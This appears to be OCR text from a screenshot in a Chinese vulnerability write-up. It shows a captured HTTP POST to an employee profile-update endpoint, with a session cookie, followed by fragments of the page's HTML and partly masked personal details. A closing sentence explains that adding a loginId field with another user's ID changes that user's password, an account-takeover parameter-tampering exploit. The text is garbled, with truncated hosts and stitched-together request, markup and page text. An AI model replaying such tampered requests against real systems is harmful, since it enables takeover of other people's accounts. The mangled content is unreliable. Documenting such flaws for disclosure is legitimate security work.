 POST /e /employee_updateEmployeeInf.action HTTP/1.1
Host: www.
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:47.0) Gecko/20100101
Firefox/47.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate, br
Referer: https://www. loy/employee_forUpdate.action
Cookie: JSESSIONID=A115648DB5F49215078E583ABB6A665A; FLGSID=FLGSRV1; loginUrl=""
Connection: close
Content-Type: multipart/form-data;
boundary=---------------------------222991508618208
Content-Length: 712
-----------------------------222991508618208
Content-Disposition: form-data; name="loginId"
871
-----------------------------222991508618208
Content-Disposition: form-data; name="departId"
49
-----------------------------222991508618208
Content-Disposition: form-data; name="minority"
-----------------------------222991508618208
Content-Disposition: form-data; name="sex"
1
-----------------------------222991508618208
Content-Disposition: form-data; name="birthday"
19920829
-----------------------------222991508618208
Content-Disposition: form-data; name="photo"; filename=""
Content-Type: application/octet-stream
<img id="userImg" style="width:100px;
height:100px;" src="/loginAction!readPic?path=1491461015982.jpg&fileType=2"/>
</dd>
<dd class="uploadOperate">
<p>
仅支持JPG、GIF、PNG格式，文件小于2M。<br/>
为保证头像不变形，请上传正方形图片。
</p>
<button><img
src="/page/images/upload.png">上传头像</button>
<input type="file" id="photo"
name="photo" class="fileIpt" />
</dd>
</dl>
<div class="operations">
<button type="submit"
id="savebtn">保存信息</button>
<span style="color:red;">修改成功!</span>
<!-- <a>取消修改</a> -->
</div>
</form>
</div>
<div class="contain redborder">
<div class="title">账户资产</div>
<div class="wealthInfo">
<li style="display:block">
<p>
<span
class="orangeFont"> </
span>
</p>
<p>
<span class="greenFont"
id="creditSpan3">¥0</span>&nbsp;&nbsp;元<a
href="/empMain.action#cardShopping">立即前往首页兑换>></a>
</p>
登陆测试
个人信息维护
姓名： 刘于 已通过实名认证
手机号： 15877
邮箱： liuz .com
所在部门： 支付-
身份证号： 1100
民族： 汉族 少数民族
性别： 男 女
生日： 19890226
照片：
仅支持JPG、GIF、PNG格式，文件小
为保证头像不变形，请上传正方形图
上传头像
添加字段loginId，并且把值修改为他人的用户，发包返回修改成功这样我们就成功的把用户
871XXXXXX的密码改为了跟我们密码相同的值